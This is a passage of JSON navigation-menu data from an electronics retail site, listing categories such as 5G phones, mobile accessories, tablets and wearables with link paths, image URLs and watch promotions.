Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/samsung-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98667","name":"Oneplus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/oneplus-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98668","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/xiaomi-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98669","name":"Nubia ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/nubia-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98670","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/vivo-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98671","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/realme-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98672","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/poco-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98692","name":"Mobile Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98674","name":"True Wireless Earbuds","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earbuds.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98675","name":"Bluetooth Earphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-earphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98676","name":"Headphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/headphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98677","name":"Neckbands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-earphones\/neckband.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98678","name":"Wired Earphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98679","name":"Bluetooth Speakers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98680","name":"Power Banks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/powerbank.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98681","name":"Mobile Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98682","name":"Type C Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger\/type-c-chargers.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98683","name":"Wireless Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wireless-charger.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98685","name":"Mobile Stands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-holder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98686","name":"Mobile Covers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-case.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98687","name":"Screen Protectors","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/screen-protector.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98688","name":"USB Cables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/cables.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98689","name":"Type C Cables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/cables\/type-c-cable.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98690","name":"VR Headsets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/vr-headset.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98691","name":"Stylus Pens","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/stylus-pen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98698","name":"Tablets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98693","name":"Apple iPad","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98694","name":"Samsung ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98695","name":"Redmi ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98696","name":"Lenovo ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/lenovo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98697","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98702","name":"Gaming Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/gaming-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98699","name":"Asus Rog ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus\/rog.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98700","name":"Black Shark","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/black-shark.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98701","name":"Redmagic","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmagic.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98739","name":"Wearables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals on Watches","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=20&quality=90"},"title":"Latest Launch","subtitle":"","offer_text":"Watch Series 8","button":"","tag":"","link":"apple-watch-series-8-45mm-gps-cellular-silver-aluminum-case-white-sport-band.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=20&quality=90"},"title":"Baverly Hills Polo Club","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"wearable\/beverly-hills-polo-club.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=20&quality=90"},"title":"Lee Cooper","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"wearable\/lee-cooper.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98711","name":"Analog Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98704","name":"Lee Cooper Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/lee-cooper.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98705","name":"Casio Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/casio.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98706","name":"Titan Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/titan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98707","name":"Beverly Hills Polo Club Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/beverly-hills-polo-club.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"<p>&nbsp;<\/p>\n<p>&nbsp;<\/p>","children":{"content":[]}},{"id":"98708","name":"Kenneth Scott Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/kenneth-scott.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98709","name":"Fastrack Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/fastrack.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98710","name":"Naviforce Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/naviforce.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98722","name":"Smartwatches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98712","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98713","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98714","name":"Haino Teko","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/haino-teko.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98715","name":"Amazfit","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/amazfit.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98716","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/realme.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98717","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/honor.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98718","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/google.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98719","name":"G-Tab","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/g-tab.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98720","name":"XCell","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/x-cell.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98721","name":"Mykronoz","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/mykronoz.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98726","name":"Smart Bands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-band.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98723","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98724","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-band\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98725","name":"Fitbit","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/fitbit.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98734","name":"Apple Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98727","name":"Ultra 2 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-ultra-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98728","name":"Ultra Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-ultra.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98729","name":"Series 9 Watches","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-series-9.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98730","name":"Series 8 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-8.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98731","name":"Series 7 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-7.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98732","name":"Series 6 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-6.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98733","name":"SE Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-se-2nd-gen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98736","name":"Men's Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/mens-watches.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98735","name":"Ladies Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/ladies-watches.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98738","name":"Watch Straps","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/straps.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98737","name":"Apple Watch 